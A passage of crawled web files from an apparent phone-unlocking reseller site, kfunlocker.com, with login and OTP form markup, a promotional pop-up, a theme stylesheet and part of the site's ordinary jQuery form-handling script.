                <div id="input-captcha"></div>
                               
                <button type="submit" class="btn btn-primary btn-block"
                    onclick="event.preventDefault(); if (!validateLoginForm()) return; handleLoginWithServerRateLimit(this);"
                    id="loginbut15">
                    Login
                </button>
                
                <div class="login-divider"><span>or</span></div>
                
                <div class="text-center mb-2">
                    <a href="/register" class="pill-register" style="font-size: 0.8rem; padding: 4px 12px; color: #325f27; background: rgba(103, 138, 57, 0.1); border-radius: 20px; text-decoration: none; display: inline-block; transition: all 0.3s ease;">
                        Register Now
                    </a>
                    <!--
                    <a href="#" onclick="return loginWithDemo(this);" class="pill-demo">
                                                    Try Demo Account
                                            </a>
                    -->
                </div>
            </div>
            
            <div class="onetimepass" style="display:none" id="onetimepass-form">
                <div class="otp-section">
                    <h5 class="otp-title"><span id="otptype"></span> OTP Verification</h5>
                    <div class="pin digit-group otp-inputs">
                        <input type="number" id="digit-1" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1" autofocus>
                        <input type="number" id="digit-2" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1">
                        <input type="number" id="digit-3" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1">
                        <input type="number" id="digit-4" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1">
                        <input type="number" id="digit-5" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1">
                        <input type="number" id="digit-6" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1">
                    </div>
                    <input type="hidden" id="login-otp-input" name="secotp" value="">
                    <div id="emailotp" style="display: none">
                        <div class="otp-counter">
                            <div style="display:none" id="resend">
                                <button type="button" class="btn-text freez" onclick="SubmitFormJSON('#loginbut15123','./widget/save/login','#login_forms15','.alert-login','true','#loader','','',(data)=>{ startCounter(); clearOTPInputs(); });" id="loginbut15123">
                                    Resend OTP
                                </button>
                            </div>
                            <div id="counter" style="display:block;"></div>
                        </div>
                    </div>
                    <button type="button" class="btn btn-primary" onclick="setOTP(); if(document.getElementById('login-otp-input').value.length !== 6) { showAlert('OTP harus 6 digit', 'warning'); return; } SubmitFormJSON('#loginbut123zzz','./widget/save/login','#login_forms15','.alert-login','true','#loader','','',(data)=>{ if(!data?.googleauthenticator){ $('#emailotp').show() } })" id="loginbut123zzz">
                        Verify OTP
                    </button>
                </div>
            </div>
        </form>
    </div>
</div>
                </div>
            </div>
        </div>
    </div>




<div id="modal-search" class="modal hide"  tabindex='-1'>
    <div class="modal-dialog modal-dialog-centered    modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" style="width: 90%">Search Result</h5>
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span>&times;</span></button>
            </div>
            <div class="modal-body" >
                <table class="table table-striped">
                    <thead>
                    <tr>
                        <th></th>
                        <th>Credit</th>
                        <th>Date</th>
                        <th>Status</th>
                        <th> </th>
                    </tr>
                    </thead>
                    <tbody id="searchresult-imei">

                    </tbody>
                    <tbody id="searchresult-file">

                    </tbody>
                    <tbody id="searchresult-server">

                    </tbody>
                </table>
            </div>

        </div>
    </div>
</div>

<div id="modal-ajax" class="modal hide     modal-ajax"  tabindex='-1'>
    <div class="modal-dialog modal-dialog-centered  mx-auto" id="modal-size">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" style="width: 90%">Edit</h5>
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span>&times;</span></button>
            </div>
            <div class="modal-body" > <div class="spinner-loader"><i class="fal fa-circle-notch fa-spin fa-3x fa-fw"></i></div> </div>

        </div>
    </div>
</div>


                        <div class="modal    hide fade" id="advertisement"  tabindex='-1' data-backdrop="static" data-keyboard="false" style="z-index: 999999999">
                <div class="backdrop-over"></div>
                <div class="modal-dialog modal-dialog-centered" style="max-width: 650px">
                    <div class="modal-content " style="overflow: hidden">
                        <span class="cursor-pointer position-absolute" style="right: 20px;top:20px;z-index: 999" data-dismiss="modal" aria-label="Close"> Close </span>

                        <div class="modal-body p-0 d-flex justify-content-between align-items-center text-center position-relative" style="min-height: 600px">
                            <div class="p-5 w-100">
                                <div style="font-family: 'Arial', sans-serif; text-align: center; background-color: #f5f9ff; padding: 25px 20px; border-radius: 8px; margin: 0 auto;">
<div style="color: #0b84e5; font-size: 22px; font-weight: bold; margin-bottom: 10px;">Selamat datang di<br />KFUNLOCKER.com</div>
<div style="color: #00bdfe; font-size: 20px; font-weight: bold; margin-bottom: 10px;">Welcome to<br />KFUNLOCKER.com</div>
<div style="color: #333; font-size: 18px; margin-bottom: 20px;">Your GSM Needs is here</div>
<div style="border-top: 1px solid #e0e9f0; border-bottom: 1px solid #e0e9f0; padding: 15px 0; margin-bottom: 15px;">
<div style="display: inline-block; background-color: #e9f3fc; padding: 6px 15px; margin: 4px; border-radius: 4px; font-weight: bold; color: #0b84e5;">Reseller</div>
<div style="display: inline-block; background-color: #e9f3fc; padding: 6px 15px; margin: 4px; border-radius: 4px; font-weight: bold; color: #0b84e5;">Wholesaler</div>
<div style="display: inline-block; background-color: #e9f3fc; padding: 6px 15px; margin: 4px; border-radius: 4px; font-weight: bold; color: #0b84e5;">Web Owner</div>
<div style="margin-bottom: 15px; font-weight: bold; color: #0b84e5;">Welcome</div>
<a href="https://api.whatsapp.com/send/?phone=6289610101998&text&type=phone_number&app_absent=0" style="display: inline-block; background-color: #0b84e5; color: white; padding: 8px 20px; text-decoration: none; border-radius: 50px; font-weight: bold;">+6289610101998</a></div>
<div style="text-align: center; margin-top: 20px;"><img src="https://kfunlocker.com//images/gallery/../../images/gallery/IMG_8401.png" style="max-width: 100%; height: auto; margin: 0 auto; display: block;" /></div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>
                $(document).ready(function () {
                    setTimeout(function () {
                        $('#advertisement').modal('show');
                    },5000)
                })
            </script>
            









</body></html>
<style scoped>html body .cn{position: fixed !important;z-index: 999999999 !important; text-align: right !important; }@media (max-width: 992px) {html body .cn { text-align: center !important;position: relative !important;top:16px !important;z-index: 1 !important; }}</style> <div class="cn" style="font-size: 11px !important; padding: 2px 5px !important; display: block !important; color: rgb(117, 117, 117) !important;left:0 !important; bottom: 0px !important; right: 0px !important; text-transform: uppercase !important;opacity:0.5 !important;display:block !important;">Powered by <a href="http://www.dhru.com/?fromaid=kfunlocker.com" style="display: normal;color:#777  !important" target="_blank">Dhru Fusion</a></div>

--- FILE ---
content_type: text/css
request_url: https://kfunlocker.com/templates/default/css/themes/theme7.css?28d6304dd6d05d172bd2c2ad4fe98d0bebabf4de93781
body_size: 1503
content:
:root {
  --accent-primary: #0B84E5;
  --accent-secondary: #00BDFE;
  --accent-hover: #0d75c9;
  --background-light: #ffffff;
  --background-hover: #f5f8fa;
  --border-color: #e0e9f0;
  --gradient-light: linear-gradient(135deg, #f8fafa, #ffffff);
  --gradient-header: linear-gradient(to right, #f5f8fa, #ffffff); 
  --gradient-primary: linear-gradient(90deg, #0d83e5 0%, #04befe 100%);
  --shadow-header: 0 2px 15px rgba(13, 131, 229, 0.1);
  --shadow-hover: 0 8px 24px rgba(13, 131, 229, 0.12);
  --text-primary: #000000;
  --text-secondary: #0b84e5;
  --transition-default: all 0.3s ease;
}


 .header-bottom,
 .modal-header,
 .bg-primary,
 .footer-top .link-heading:after,
 .page-index header.navbar-shrink,
 .steps ul li.first a, 
 .steps ul li.checked a {
  background: var(--accent-primary) !important;
  color: var(--background-light);
 }
 
   .spinner-loader,a,.text-muted,.h1, .h2, .h3, .h4, .h5, .h6, h3.title, .btn-addtocart,.card-product:hover  .service-name,.page-link,ul.nav-pills.flex-nowrap .nav-link.active,.double-border h5
 {color:#063b66;}
 .text-muted{opacity:0.8;}
 .modal-menu .modal-header,.cartminiview .badge-success,.custom-checkbox .custom-control-input:checked~.custom-control-label::before,button.btn.btn-primary,.wizard .actions li a,.bg-secondary,.nav-pills .nav-link.active, .nav-pills .show>.nav-link,.navbar-expand-lg .navbar-nav .nav-item .nav-link:not(.bg-secondary)::before{
     background: #00BDFE !important;
     color:white;
 }
 
 .card.card-table-history td.status-success {
    color: #4af57a;
  }
  
  .card-title, h3.h3, .page-title {
      position: relative;
      display: inline-block;
  }
  
  .card-title:after, h3.h3:after, .page-title:after {
      content: '';
      position: absolute;
      width: 100%;
      height: 2px;
      bottom: -5px;
      left: 0;
      background: linear-gradient(to right, #0e85e6, #06b8fc);
      transform: scaleX(0);
      transform-origin: bottom right;
      transition: transform 0.3s;
      border-radius: 10px;
  }
  
  .card:hover .card-title:after, h3.h3:hover:after, .page-title:hover:after {
      transform: scaleX(1);
      transform-origin: bottom left;
  }
 
 .footer-bottom {
    background: black;
    border-top: 7px solid black ;
    border-bottom: 7px solid black !important;
  }
 
 body {
  background: var(--background-light);
 }
 
 a {
  color: var(--accent-primary);
  transition: var(--transition-default);
 }
 
 div.cn{
  visibility: hidden !important;
 }
 
 .navbar-nav .nav-link {
  transition: var(--transition-default);
 }
 
 .header-middle.header-bottom .navbar-expand-lg .navbar-nav .nav-link:hover {
    border-radius: 10px !important;
  }
  
 .fas.fa-palette {
     color: black !important;
 }
 
 .nav-link:hover,
 .nav-link.text-white:hover {
  color: var(--accent-hover) !important;
 }
 
 .text-muted1.mb-3 {
      border: none !important;
  }

 a.nav-link.dropdown-toggle:hover {
     background-color: #0d83e51a;
 }
 
 .nav-link.btn.p-2.px-3.bg-secondary:hover{
     color: black !important;
 }
 
 a.nav-link:hover {
     color: black !important;
 }
 
 a.d-flex.align-items-center {
     color: black !important;
 }
 
@keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 rgba(57, 179, 254, 0.4);
  }
  70% {
    box-shadow: 0 0 0 10px rgba(57, 179, 254, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(57, 179, 254, 0);
  }
}

.alert.alert1.alert-info {
  background: linear-gradient(135deg, #39B3FE, #0194EF);
  border-radius: 8px;
  border: none;
  color: #fff;
  padding: 14px;
  position: relative;
  animation: pulse 2s infinite;
}
  .alert.alert-info, .alert.alert-warning, .alert.alert-danger {
    animation: pulse 2s infinite;
  }
 
 .checkbox .helper::after,
 .checkbox .helper::before,
 .sa-icon.alert-success .sa-line.sa-long,
 .sa-icon.alert-success .sa-line.sa-tip {
   background: var(--text-primary);
 }
 .col-lg-5.placeorder-field.d-flex.p-0.px-md-3.px-lg-3.col-left.flex-column.h-100 {
   border-right: transparent !important;
 }
 .sa-icon.alert-success .sa-placeholder {
   border: 4px solid white !important;
 }
 .sa-icon.alert-success::before,
 .sa-icon.alert-success::after {
   background: transparent !important;
 }
 .sa-icon.alert-success .sa-fix {
   background: transparent !important;
 }
 
 #custom-alert.position-fixed.bg-white.p-5.active.w-100 {
   background: rgb(0 0 0 / 0.7) !important;
 }
 
 .card.card-announcement {
     max-height: 562px!important;
     overflow-y: auto;
     border-left: 4px solid #02bdfe !important;
 }
 
 .themedefault{
     background-image: linear-gradient(90deg, #0d83e5 0%, #04befe 100%)  !important;
 }
 .bg-light {
     background: #0d83e51a !important;
 }
 .card-product:hover,ul.nav-pills.flex-nowrap .nav-link.active,h3.title span,.price-details table td.double-border{
     border-color:#0d83e51a;
 }
 
 .card {
  background: var(--gradient-light);
  border-radius: 16px;
  box-shadow: 0 4px 16px rgba(43, 78, 33, 0.06),
              0 0 0 1px var(--border-color),
              inset 0 1px rgba(255, 255, 255, 0.8);
  transform-origin: center;
  transition: transform 0.3s cubic-bezier(0.34, 1.56, 0.64, 1),
              box-shadow 0.3s ease;
 }
 
 .card-product {
  border: 1px solid var(--border-color);
  overflow: hidden;
 }
 
 .card-product:hover {
  border-color: var(--accent-secondary);
  box-shadow: 0 12px 32px rgba(0, 189, 254, 0.15);
 }
 
 .card-product .product-info {
  background: rgba(255, 255, 255, 0.95);
  backdrop-filter: blur(4px);
  border-top: 1px solid rgba(102, 138, 57, 0.1);
  transition: transform 0.3s ease;
 }
 
 .form-control {
  border: 1px solid var(--border-color);
  transition: var(--transition-default);
 }
 
 .form-control:focus {
  border-color: var(--accent-primary);
  box-shadow: 0 0 0 0.2rem rgba(43, 78, 33, 0.15);
 }
 
 .btn {
  border: none;
  border-radius: 8px;
  padding: 10px 20px;
  transition: var(--transition-default);
 }
 
 
 .btn.btn-primary.w-100.loginbuttons {
     color: white;
 }
 .header-color{
     background: #2B4E21eb;
 }
 
 td.htDimmed {
     color: black !important;
 }
 
 .header-bottom.header-middle .navbar-expand-lg .navbar-nav .nav-link:hover{
  color: black !important;
  border-radius: 0;
 }
 
 .nav-link.btn.p-2.px-3.bg-secondary:hover {
     color: white !important;
 }
 
 ::-webkit-scrollbar {
  width: 11px;
  height: 8px;
 }
 
 ::-webkit-scrollbar-track {
  border-radius: 4px;
 }
 
 ::-webkit-scrollbar-thumb {
  background: var(--gradient-primary);
  border-radius: 4px;
  border: 2px solid var(--background-light);
 }
 
 ::-webkit-scrollbar-thumb:hover {
  background: var(--accent-secondary);
 }
 
 .btn {
   border: none;
   border-radius: 8px;
   color: black;
   padding: 10px 20px;
   transition: all 0.3s ease;
 }
.bg-light {
    background: #0d83e51a !important;
}
 
 .btn.btn-secondary {
     color: white !important;
 }
 
 .text-muted {
  color: var(--text-secondary) !important;
  opacity: 0.8;
 }
 
 .header-color {
    background: rgba(43, 78, 33, 0.92);
 }
 
 .wrap-normal.replay-code {
    max-width: 405px;
  }

 @media (max-width: 768px) {
 .btn {
    padding: 8px 16px;
    font-size: 14px;
  }
  
  .header-bottom.header-middle .navbar-nav .nav-link {
    padding: 8px 12px;
  }
 
  .btn.btn-primary {
    color: white !important;
  }
  
  .card {
    border-radius: 8px;
    margin-bottom: 1rem;
  }
 }   

--- FILE ---
content_type: text/javascript
request_url: https://kfunlocker.com/includes/js/custom.js?28d6304dd6d05d172bd2c2ad4fe98d0bebabf4de
body_size: 7463
content:

var delay = (function(){
    var timer = 0;
    return function(callback, ms){
        clearInterval(timer);
        timer = setTimeout(callback, ms);
    };
})();
function removeLoginCountry(cnt){
    $.post( urlprefix+"settings/logins?removecntr="+cnt, function( data ) {
        $("#"+cnt).hide();
    });
}
function getRetailDetails(service,loaddiv){
//cart?group=6481&item=86493&service=imei
    $.post( urlprefix+"cart?group=6481&min=1&item="+service+"&standalone=1&service=imei", function( data ) {

        $(loaddiv).html(data);
    });
}
function getDirectInfo(url,gateway){
    $.post( url+"/"+gateway, function( data ) {
        $("#directinfo").html(data);
    });
}
function calculateStorePrice(serviceid)
{

    var price=parseFloat($('.price_'+serviceid).val());
    var increase=parseFloat($('.inc_'+serviceid).val());
    var increaseby=($('.by_'+serviceid).val());

    var calc=0;
    if(increaseby=='Percent')
    {
        calc= (price+((price*increase)/100)).toFixed(2);
    }else{
        calc= (price+ increase ).toFixed(2);
    }
    $(".calsell_"+serviceid).html(calc);

}
function setCurrencyTo(cid)
{
    $.post( "index?selectcurrencie="+cid, function( data ) {
        location.reload();
    });
}
function removeFromHome(type,pid){
    $.post( urlprefix+"widget/homeproduct?type="+type+"&pid="+pid, function( data ) {

        location.reload();
    });
}
function registerModal(){
    $("[data-target='#modal-ajax'],[data-target='#modalverification']").off().on('click',function(ev) {
        var cur=$(this).attr('data-target');
        var size=$(this).attr('data-size');
        var whatever=$(this).attr('data-whatever');
        if(typeof size === "undefined"){
            size='modal-lg';
        }
        $('#modal-size').removeClass('modal-sm').removeClass('modal-md').removeClass('modal-lg').removeClass('modal-xl');
        $('#modal-size').addClass(size);
        var target = $(this).attr("href");

        $(".modal-title",cur).html(whatever);
        $(".modal-body",cur).html('<div class="spinner-loader"><i class="fal fa-circle-notch fa-spin fa-3x fa-fw"></i></div>');

        $(".modal-body",cur).load(target, function() {
            $(cur).modal("show");
        });
        ev.preventDefault();
    });

    $('[data-toggle="tooltip"]').tooltip();
    $('[data-toggle="popover"]').popover();
    $('select.form-control:not(.no-chosen)').chosen();

}



function SubmitForm (buttonId,page,formId,callbackDivId,loader,loaderDivId,blankformdata,alertaccept,callbackfunction){


    $(formId).submit(function(event){
        event.preventDefault();
    });


    $(buttonId).attr("disabled", true);
    $(callbackDivId).hide();
    var temp=$(buttonId).html();

    $(buttonId).html('<span> <i class="fas fa-circle-notch fa-spin"></i> Please Wait...</span> ');

    $(callbackDivId).empty().append('');
    if(loader){ $(loaderDivId).show();}
    /*   if(alertaccept){
           if(page.indexOf("?")!=0){
               page=page+"&alertaccept="+alertaccept;
           }else{
               page=page+"?alertaccept="+alertaccept;
           }
       }*/


    $.ajax({
        type: "POST",
        url: page,
        data: $(formId).serialize(),
        contentType: "application/x-www-form-urlencoded",
        dataType: "text",
        success: function (data) {


            $(buttonId).html(temp);
            $(callbackDivId).removeClass('successbox');
            $(callbackDivId).removeClass('errorbox');
            $(callbackDivId).removeClass('info');
            $(callbackDivId).removeClass('alert-success');
            $(callbackDivId).removeClass('alert-error');
            $(callbackDivId).removeClass('alert-danger');
            $(callbackDivId).removeClass('alert-info');
            $(callbackDivId).show();

            //$(callbackDivId).removeClass('alert');
            data=data.replace('http:','HTTP');
            data=data.replace('https:','HTTPS');

            var callback_data = data.split(":");

            //console.log(callback_data);

            $(callback_data['hidediv']).hide();

            if(callback_data[0]) {
                callback_data[0] = callback_data[0].replace('HTTPS', 'https:');
                callback_data[0] = callback_data[0].replace('HTTP', 'http:');
                callback_data[0]=$.trim(callback_data[0]);
            }

            if(callback_data[1]) {
                callback_data[1] = callback_data[1].replace('HTTPS', 'https:');
                callback_data[1] = callback_data[1].replace('HTTP', 'http:');
            }

            if(callback_data[2]) {
                callback_data[2] = callback_data[2].replace('HTTPS', 'https:');
                callback_data[2] = callback_data[2].replace('HTTP', 'http:');
            }

            if(callback_data[0]=='redirect'){
                $(callbackDivId).addClass('info');
                $(callbackDivId).addClass('alert-info');
                $(callbackDivId).empty().append('Redirecting - please wait ... <BR /> *If this appears for more than five seconds, <a href="main">click here</a> .');
                $(window.location).attr('href', callback_data[1]);
            }
            if(callback_data[0]=='reload'){
                location.reload();
            }
            if(callback_data[0]=='redirectto'){
                $(callbackDivId).addClass('info');
                $(callbackDivId).addClass('alert-info');
                $(callbackDivId).empty().append('Redirecting - please wait ... <BR /> *If this appears for more than five seconds, <a href="main">click here</a> .');
                $(window.location).attr('href', 'http://'+$.trim(callback_data[1]));
            }

            if(callback_data[0]=='showdiv'){
                $(callback_data[1]).show();
                $(callbackDivId).addClass('info');
                $(callbackDivId).addClass('alert-info');
                if(callback_data[2]){
                    $(callbackDivId).empty().append(callback_data[2]);
                }else {
                    $(callbackDivId).empty().append('Enter OTP');
                }
                /*if(callback_data[3]){
                    $(callback_data[3]).attr('readonly', true);
                    $(buttonId).attr("disabled", true);
                    return true;
                }*/
            }




            if(callback_data[0]=='success'){
                $(callbackDivId).addClass('successbox');
                $(callbackDivId).addClass('alert-success');
                $(callbackDivId).empty().append(callback_data[1]);

                if(blankformdata){}else{
                    var $inputs = $(formId+' :input');
                    var values = {};
                    $inputs.each(function() {

                        if ($(this).is('select')){

                        }else
                        if ($(this).is('input:button')){

                        }
                        else if($(this).is('input:checkbox')){

                        }else if($(this).is('input:hidden')){

                        }else if($(this).is('input:radio')){

                        }else{
                            $(this).val('');
                        }
                    });
                }
                $('html, body,.modal-body').animate({scrollTop:0}, 'slow');
                if(callback_data[3]){
                    $(callback_data[3]).hide();
                }
                if(callback_data[2]){
                    var hide_data = callback_data[2].split(",");
                    $.each( hide_data , function(index, value) {
                        $("#hide_"+value).hide();
                    });
                }
            }
            if(callback_data[0]=='alert' ){
                var reply=confirm(callback_data[1]);
                if(reply){
                    SubmitForm (buttonId,callback_data[2],formId,callbackDivId,loader,loaderDivId,blankformdata,true);
                }
            }
            if(callback_data[0]=='success_addedcart'){
                $(callbackDivId).addClass('successbox');
                $(callbackDivId).addClass('addedtocart');
                $(callbackDivId).addClass('alert-success');
                $(callbackDivId).empty().append(callback_data[1]);

                if(blankformdata){}else{
                    var $inputs = $(formId+' :input');
                    var values = {};
                    $inputs.each(function() {
                        if ($(this).is('input:button')){
                        }else if($(this).is('input:hidden')){
                        }else if($(this).is('input:radio')){
                        }else if($(this).is('input:checkbox')){
                        }else if($(this).is('select')){
                        }
                        else{
                            $(this).val('');
                        }
                    });
                }

                $(callbackDivId).append('<a href="'+urlprefix+'cart/action/view" class="alert-viewcart">'+callback_data[2]+'</a>');

                $('html, body,.modal-body').animate({scrollTop:0}, 'slow');
                viewminicart('#cartminiview');
            }
            if(callback_data[0]=='error'){

                if(page=='login?action=clientlogin')
                {
                    $(".captchalogin").show();
                }

                $(callbackDivId).addClass('errorbox');
                $(callbackDivId).addClass('alert-error');
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(callback_data[1]);
                $('html, body,.modal-body').animate({scrollTop:0}, 'slow');

                if(callback_data[3]){
                    $(callback_data[3]).hide();
                }
            }

            if(callback_data[0]=='debug'){
                $(callbackDivId).addClass('errorbox');
                $(callbackDivId).addClass('alert-error');
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(data);
            }
            if(data=='')
            {
                $(callbackDivId).hide();
            }


            $(buttonId).attr("disabled", false);

            if(loader){
                $(loaderDivId).hide();
            }
            if(callbackfunction){
                callbackfunction(callback_data[0],callback_data);
            }
        },
        error: function (ed) {
            //  alert('err'+ed);
        },
        complete: function (cd) {
            // alert('crr'+cd);
        }
    });
    hideAlert(callbackDivId);
}


function SubmitFormJSON (buttonId,page,formId,callbackDivId,loader,loaderDivId,blankformdata,alertaccept,callbackfunction){


    $(formId).submit(function(event){
        event.preventDefault();
    });

    $(buttonId).attr("disabled", true);
    $(callbackDivId).hide();
    var temp=$(buttonId).html();
    var classes = '';


    $(buttonId).html('<span> <i class="fas fa-circle-notch fa-spin"></i> Please Wait...</span> ');
    $(callbackDivId).html();
    if(loader){ $(loaderDivId).show();}

    $.ajax({
        type: "POST",
        url: page,
        data: $(formId).serialize(),
        contentType: "application/x-www-form-urlencoded",
        dataType: "text",
        success: function (data) {


            $(buttonId).html(temp);
            var callback = JSON.parse(data);

            console.log(callback,'callback');

            $(callbackDivId).removeClass('alert-success alert-error alert-danger alert-info');

            if(callback.status=='error'){
                classes = 'alert-danger';
                $(callbackDivId).addClass('alert-danger');
            }
            else if(callback.status=='success'){
                classes = 'alert-success';
                if(!blankformdata){
                    var $inputs = $(formId+' :input');
                    $inputs.each(function() {
                        if ($(this).is('select')){}
                        else if($(this).is('input:button')){}
                        else if($(this).is('input:checkbox')){}
                        else if($(this).is('input:hidden')){}
                        else if($(this).is('input:radio')){}
                        else{$(this).val('');}
                    });
                }
            }
            else if(callback.status=='debug'){
                classes = 'alert-info';
                $(callbackDivId).html(data);
            }
            else if(callback.status=='reload'){
                location.reload();
            }
            else if(callback.status=='alert' ){
                var reply=confirm(callback.message);
                if(reply){
                    SubmitFormJSON(buttonId,page,formId,callbackDivId,loader,loaderDivId,blankformdata,true);
                }
            }
            else if(callback.status=='success_addedcart'){
                classes = 'alert-success';
                if(!blankformdata){
                    var $inputs = $(formId+' :input');
                    var values = {};
                    $inputs.each(function() {
                        if ($(this).is('input:button')){
                        }else if($(this).is('input:hidden')){
                        }else if($(this).is('input:radio')){
                        }else if($(this).is('input:checkbox')){
                        }else if($(this).is('select')){
                        }
                        else{
                            $(this).val('');
                        }
                    });
                }

                $(callbackDivId).append('<a href="cart?action=view" class="alert-viewcart">View Cart</a>');

                $('html, body').animate({scrollTop:0}, 'slow');
                viewminicart('#cartminiview');
            }


            if(callback.divid && callback.divcontent){
                $(callback.divid).html(callback.divcontent);
            }
            if(callback.hidediv){
                $(callback.hidediv).hide();
            }
            if(callback.showdiv){
                $(callback.showdiv).show();
            }
            if(callback.appendtodiv){
                $(callback.appendtodiv).empty().append(callback.appendcont);
            }
            if(callback.redirect){
                classes = 'alert-info';
                callback.message = 'Redirecting - please wait ... <BR /> *If this appears for more than five seconds, <a href="main">click here</a> .';
                $(window.location).attr('href', callback.redirect);
            }


            $(callbackDivId).addClass(classes).html(callback.message).show();
            $('html, body').animate({scrollTop:0}, 'slow');
            $(buttonId).attr("disabled", false);




            if(loader){
                $(loaderDivId).hide();
            }
            if(callbackfunction){
                callbackfunction(callback);
            }
        },
        error: function (ed) {
            //  alert('err'+ed);
        },
        complete: function (cd) {
            // alert('crr'+cd);
        }
    });
    hideAlert(callbackDivId);
}



function clearAllNotification(quickn)
{
    if(confirm('Are you sure want to remove all Announcements?'))
    {
        $.post('includes/hideAnnounce',{clearall: true,quicknew:quickn}, function (data, textStatus) {
        });
    }
}
var verfieidinputField=true;
function SubmitForm2 (buttonId,page,formId,callbackDivId,loader,loaderDivId,blankformdata,alertaccept,callback){
    if(!verfieidinputField){
        alert("Complete Verification before submit");
        return false;
    }
    $(formId).submit(function(event){
        event.preventDefault();
    });
    $(buttonId).attr("disabled", true);
    $(callbackDivId).hide();
    var temp=$(buttonId).html();
    $(buttonId).html('<span> <i class="fas fa-circle-notch fa-spin"></i> Please Wait...</span> ');
    $(callbackDivId).empty().append('');
    if(loader){ $(loaderDivId).show();}
    if(alertaccept) {

        page = page + "?alertaccept=" + alertaccept;

    }
    $.ajax({
        type: "POST",
        url: page,
        data: $(formId).serialize(),
        contentType: "application/x-www-form-urlencoded",
        dataType: "text",
        success: function (data) {
            $(buttonId).html(temp);
            $(callbackDivId).show();
            $(callbackDivId).removeClass('alert-success');
            $(callbackDivId).removeClass('alert-danger');
            $(callbackDivId).removeClass('alert-info');
            var callback_data = data.split(":");
            callback_data[0]=$.trim(callback_data[0]);
            if(callback_data[0]=='success'){
                $('#custom-alert').show();
                $('#custom-alert-msg').addClass('alert-success').html(callback_data[1]);
                $('input[type="text"],textarea',formId).val('');
                $('.sa-icon').addClass('alert-success');
            }
            if(callback_data[0]=='alert' ){
                var reply=confirm(callback_data[1]);
                if(reply){
                    SubmitForm2 (buttonId,page,formId,callbackDivId,loader,loaderDivId,blankformdata,true);
                }
            }
            if(callback_data[0]=='error'){
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(callback_data[1]);
            }
            if(callback_data[0]=='debug'){
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(data);
            }
            if(callback_data[0]=='redirectto'){
                $(callbackDivId).addClass('info');
                $(callbackDivId).addClass('alert-info');
                $(callbackDivId).empty().append('Redirecting - please wait ... <BR /> *If this appears for more than five seconds, <a href="main">click here</a> .');
                $(window.location).attr('href', 'http://'+$.trim(callback_data[1]));
            }
            $(buttonId).attr("disabled", false);
            if(loader){
                $(loaderDivId).hide();
            }
            if(callback){
                callback(callback_data);
            }
        }
    });
}


function SubmitFormFile (buttonId,page,formId,callbackDivId,loader,loaderDivId,showonsuccess,hideonsuccess,dontclose,refresh,parentrefresh,closepopup,callback){

    $(buttonId).attr("disabled", true);
    $(callbackDivId).hide();
    var temp=$(buttonId).html();
    $(buttonId).html('<span> <i class="fas fa-circle-notch fa-spin"></i> Please Wait...</span> ');
    $(callbackDivId).empty().append('');
    if(loader){ $(loaderDivId).show();}

    var formData = new FormData($(formId)[0]);

    $.ajax({
        url: page,
        type: 'POST',
        data: formData,
        success: function (data) {

            $(callbackDivId).show();
            $(callbackDivId).removeClass('alert-success');
            $(callbackDivId).removeClass('alert-danger');
            $(callbackDivId).removeClass('alert-info');
            var callback_data = data.split(":");
            callback_data[0]=$.trim(callback_data[0]);
            if(callback_data[0]=='success'){
                $(callbackDivId).show();
                $(callbackDivId).addClass('alert-success').html(callback_data[1]);
                $('input[type="text"],textarea',formId).val('');
                $('.sa-icon').addClass('alert-success');
                if(closepopup){
                    $('.modal').modal('hide');
                }
                if(callback){
                    callback(data);
                }
            }
            if(callback_data[0]=='error'){
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(callback_data[1]);
            }
            if(callback_data[0]=='debug'){
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(data);
            }
            if(callback_data[0]=='redirectto'){
                $(callbackDivId).addClass('info');
                $(callbackDivId).addClass('alert-info');
                $(callbackDivId).empty().append('Redirecting - please wait ... <BR /> *If this appears for more than five seconds, <a href="main">click here</a> .');
                $(window.location).attr('href', 'http://'+$.trim(callback_data[1]));
            }
            $(buttonId).attr("disabled", false);
            $(buttonId).html(temp);
            if(loader){
                $(loaderDivId).hide();
            }
        },
        cache: false,
        contentType: false,
        processData: false
    });
}


function hideNews(url,id){
    if(confirm('Are you sure want to remove Announcements?'))
    {
        $.post(url,{qid: id}, function (data, textStatus) {

        });
    }
}

function hideAlert(callbackDivId){
    var myInterval;
    $(callbackDivId).ajaxSuccess(function(){
        var $newdiv1 = $('<span id="alert-counter" style="float:right;"/>');
        var counter = 20;
        if($(callbackDivId).find('#alert-counter').length=='0'){
            $(callbackDivId).prepend($newdiv1);
            clearInterval(myInterval);
            myInterval = setInterval(function () {
                --counter;
                $('#alert-counter').text('Dismis in '+counter+ ' seconds');
                if(counter=='1'){
                    $(callbackDivId).fadeOut('slow');
                    clearInterval(myInterval);
                    $('#alert-counter').text('');
                }
            }, 1000);
        }
    });
    $(callbackDivId).not('.addedtocart').click(function(){
        $(this).fadeOut();
    });
}


function getContect (aId,page,callbackDivId,loader,loaderDivId,iLoader){

    if(iLoader){
        var position = $(callbackDivId).position();
        var left= position.left+'px';
        var top= position.top+'px';
        var height=$(callbackDivId).height()+'px';
        var width=$(callbackDivId).width()+'px';
        $('#loader').css({'top':top,'left':left,'height':height,'width':width,'position':'absolute'});
        $(callbackDivId).empty().html('<div class="spinner-loader"><i class="fal fa-circle-notch fa-spin fa-3x fa-fw"></i></div>');
        //$(callbackDivId).css({'position':'relative'}).html('<div class="loader" style="position:absolute"> <div class="aBar" style="display:block;box-shadow:none"></div></div>');
    }else{
        if(loader){ $(loaderDivId).show();}
    }

    $("ul li a").removeClass('tabmenu_active');
    $(aId).parent('li').parent().find('li').removeClass('active');
